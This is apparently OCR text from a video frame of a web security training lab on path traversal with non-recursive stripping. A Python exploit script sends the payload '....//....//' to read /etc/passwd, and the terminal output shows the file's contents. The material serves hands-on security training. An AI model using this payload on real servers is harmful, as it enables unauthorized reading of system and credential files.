 1
2
3
4
15:32
Web Security Academy:
Lab: File path traversal,
File path traversal, trav
https://0a1d00b3033fa241c6e2318b006e0069.web-security-academy.net
Web Security
Academy
File path traversal, traversal sequences
stripped non-recursively
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Robot Home Security Buddy
$2.22
View details
Folding Gadgets
$85.80
View details
The Alternative Christmas Tree
$29.58
View details
Potato Theater
$21.62
View details
directory-traversal-lab-03.py - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
directory-traversal-lab-03.py
directory-traversal-lab-03.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?filename=....//....//....//....//etc/passwd'
11 r = requests.get(image_url, verify=False, proxies=proxies)
12 if 'root:x' in r.text:
13 print('(+) Exploit successful!')
14 print('(+) The following is the content of the /etc/passwd file:')
15 print(r.text)
16 else:
17 print('(-) Exploit failed.')
18 sys.exit(-1)
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
┌──(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-03
]
└─$ python3 directory-traversal-lab-03.py https://0a1d00b3033fa241c6e2318b006e0069.web-secu
rity-academy.net
(+) Exploiting the directory traversal vulnerability...
(+) Exploit successful!
(+) The following is the content of the /etc/passwd file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1
0 0
Ln 5, Col 14 Spaces: 4 UTF-8 LF Python